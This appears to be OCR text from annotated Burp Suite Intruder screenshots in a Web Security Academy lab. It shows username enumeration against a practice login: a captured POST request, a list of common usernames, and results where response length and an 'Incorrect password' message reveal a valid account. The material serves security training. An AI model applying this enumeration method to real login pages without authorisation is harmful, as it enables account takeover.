 Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
1 Configure the payload
list and it's position
Payload positions
Configure the positions where payloads will be inserted, they can be added into the targ
Target: https://0a59007b03fb685080a3b2e400bd00b2.web-security-academy.n
1 POST /login HTTP/2
2 Host: 0a59007b03fb685080a3b2e400bd00b2.web-security-ac
3 Cookie: session=
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a59007b03fb685080a3b2e400bd00b2.web-s
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
14 Accept: text/html,application/xhtml+xml,application/xm
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a59007b03fb685080a3b2e400bd00b2.web-
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§test§&password=test
Results Positions Payloads Resource pool Settings
? Payload sets
You can define one or more payload sets. The number of payload sets depe
Payload set: 1 Payload count: 101
Payload type: Simple list Request count: 101
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as
Paste
Load ...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
Add Enter a new item
Add from list ...
? Payload processing
You can define rules to perform various processing tasks on each payload b
Add
Edit
Remove
Up
Down
Enabled Rule
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Length
97 auction 200 3250
0 200 3248
1 carlos 200 3248
2 root 200 3248
3 admin 200 3248
Request Response
Pretty Raw Hex Render
Login
2 Review the results and check
which length's stands out
Invalid username
Username
Password
Log in
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Length
97 auction 200 3250
0 200 3248
1 carlos 200 3248
2 root 200 3248
3 admin 200 3248
Request Response
Pretty Raw Hex Render
Login
Incorrect password
Username
Password
Log in
3 This verbose message informs
us that this username exists